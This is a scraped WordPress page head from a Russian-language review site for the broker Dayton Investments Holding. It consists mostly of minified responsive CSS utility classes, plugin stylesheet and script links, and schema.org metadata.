.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11928' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdayton-investments-holding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdayton-investments-holding%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/dayton-investments-holding\/","headline":"Брокер Dayton Investments Holding &#8211; детальный обзор и отзывы ","description":"Заработок на криптовалютных и финансовых рынках весьма сложен и требует существенной подготовки. Поэтому, не удивительно, что особым спросом..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/dayton-investments-holding\/","headline":"Брокер Dayton Investments Holding &#8211; детальный обзор и отзывы ","description":"Заработок на криптовалютных и финансовых рынках весьма сложен и требует существенной подготовки. Поэтому, не удивительно, что особым спросом...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
